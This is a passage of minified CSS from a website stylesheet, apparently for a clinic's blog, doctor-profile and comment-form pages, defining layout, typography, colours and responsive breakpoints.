Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section 